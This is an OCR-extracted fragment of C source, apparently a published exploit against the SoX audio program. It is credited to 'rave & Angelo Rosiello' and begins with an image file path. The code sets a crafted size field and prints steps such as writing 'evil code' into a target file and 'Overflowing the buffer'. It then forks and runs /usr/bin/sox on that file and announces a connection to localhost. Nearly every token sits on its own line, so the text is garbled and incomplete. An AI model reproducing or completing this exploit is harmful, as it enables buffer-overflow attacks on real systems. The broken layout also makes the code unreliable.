
  size 
=
0x0102
-
 size
;
printf
(
"[+] Coded by rave & Angelo 
Rosiello\n"
)
;
printf
(
"[+] Writing evil code into 
%s\n"
,
 argv
[
2
]
)
;
printf
(
"[+] Org sizefield = %d new 
sizefield = %d\n"
,
sizefield
,
0x0102
)
;
printf
(
"[+] Overflowing the buffer 
with %d Bytes\n"
,
size
)
;
printf
(
"[+] Executing 
/usr/bin/sox\n"
)
;
printf
(
"[+] Connecting to 
localhost\n"
)
;
  pid 
=
fork
(
)
;
if
(
pid 
==
0
)
{
execl
(
"/usr/bin/sox"
,
"sox"
,
argv
[
2
]
,
"-
t"
,
"ossdsp"
,
"/dev/dsp"
,
NULL
)
;